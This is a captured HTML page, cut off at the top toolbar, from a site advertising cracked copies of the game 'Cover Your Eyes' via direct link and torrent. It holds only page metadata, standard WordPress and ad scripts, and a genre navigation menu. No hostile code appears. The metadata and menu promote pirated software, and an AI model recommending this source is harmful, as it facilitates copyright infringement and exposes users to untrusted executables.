

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.com/cover-your-844918345-eyes-free-download.html
body_size: 14652
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <link rel="pingback" href="https://igg-games.com/xmlrpc.php">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cover Your Eyes Free Download &laquo; IGGGAMES</title>
	<meta name="description" content="Cover Your Eyes Free Download PC Game Cracked in Direct Link and Torrent. Cover Your Eyes - 16-bit love letter towards survival horror past and present." />
	<link rel="canonical" href="https://igg-games.com/cover-your-844918345-eyes-free-download.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html","url":"https://igg-games.com/cover-your-844918345-eyes-free-download.html","name":"Cover Your Eyes Free Download &laquo; IGGGAMES","isPartOf":{"@id":"https://igg-games.com/#website"},"primaryImageOfPage":{"@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html#primaryimage"},"image":{"@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html#primaryimage"},"thumbnailUrl":"https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Free-Download.jpg","datePublished":"2022-08-02T08:54:01+00:00","dateModified":"2023-08-04T17:57:28+00:00","author":{"@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49"},"description":"Cover Your Eyes Free Download PC Game Cracked in Direct Link and Torrent. Cover Your Eyes - 16-bit love letter towards survival horror past and present.","breadcrumb":{"@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igg-games.com/cover-your-844918345-eyes-free-download.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html#primaryimage","url":"https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Free-Download.jpg","contentUrl":"https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Free-Download.jpg","width":670,"height":384},{"@type":"BreadcrumbList","@id":"https://igg-games.com/cover-your-844918345-eyes-free-download.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igg-games.com/"},{"@type":"ListItem","position":2,"name":"Cover Your Eyes Free Download"}]},{"@type":"WebSite","@id":"https://igg-games.com/#website","url":"https://igg-games.com/","name":"Install Guide Games","description":"Games Free Download, Latest Games Full Download, Request Games Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igg-games.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Feed" href="https://igg-games.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Comments Feed" href="https://igg-games.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Cover Your Eyes Free Download Comments Feed" href="https://igg-games.com/cover-your-844918345-eyes-free-download.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/igg-games.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- igg-games.com is managing ads with Advanced Ads --><script id="games-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://igg-games.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1762337561" rel="stylesheet">
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://igg-games.com/wp-json/" /><link rel="alternate" type="application/json" href="https://igg-games.com/wp-json/wp/v2/posts/386487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igg-games.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://igg-games.com/?p=386487' />
<link rel="alternate" type="application/json+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fcover-your-844918345-eyes-free-download.html" />
<link rel="alternate" type="text/xml+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fcover-your-844918345-eyes-free-download.html&#038;format=xml" />
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="post-template-default single single-post postid-386487 single-format-standard  aa-prefix-games-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://igg-games.com/wp-content/uploads/2023/08/iggbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
